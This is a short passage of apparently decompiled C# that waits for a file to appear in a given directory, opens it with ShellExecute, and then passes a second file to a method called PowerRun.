 if (array.Length == 5)
{
string text4 = string.Concat(new string[]
{
array[2].ToString(),
"\\",
array[3].ToString()
});
string fileName = string.Concat(new string[]
{
array[2].ToString(),
"\\",
array[4].ToString()
});
while (!File.Exists(text4))
{
Thread.Sleep(1000);
}
TestClass.ShellExecute(0, "open", text4, null, null, 5);
Thread.Sleep(500);
this.PowerRun(fileName);
return;
}